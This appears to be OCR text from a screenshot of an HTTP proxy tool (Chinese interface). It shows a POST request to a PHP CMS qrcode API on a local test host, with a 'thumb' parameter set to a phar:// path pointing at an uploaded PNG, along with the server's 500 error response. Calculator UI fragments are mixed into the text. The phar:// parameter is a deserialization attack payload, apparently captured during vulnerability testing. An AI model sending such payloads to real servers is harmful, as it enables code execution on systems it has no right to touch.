 发送
取消
目标: http://
请求
美化 Raw Hex MarkInfo
\n
1 POST /index.php?s=api&c=api&m=qrcode&size=123&text=123&level=123&thumb=
phar://./uploadfile/member/000/00/00/11.png HTTP/1.1
2 Host: 127.0.0.1:8053
3 Content-Length: 0
4 Pragma: no-cache
5 Cache-Control: no-cache
6 sec-ch-ua: "Google Chrome";v="131", "Chromium";v="131", "Not_A Brand";v="24"
7 sec-ch-ua-mobile: ?0
8 sec-ch-ua-platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.0.0 Safari/537.36
11 Origin: http://127.0.0.1:8053
12 Content-Type: application/x-www-form-urlencoded
13 Connection: keep-alive
14
15
Search
0高亮
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 500 Internal Server Error
2 Date: Sat, 04 Jan 2025 07:21:46 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Connection: close
6 Content-Type: text/html; charset=utf-
7 Content-Length: 36
8
9 此图片不是一张可用的图片
Search
0高亮
计算器
标准
0
MC MR M+ M− MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Inspector
请求属性
请求查询参数
请求主体参数
请求cookies
请求头
响应头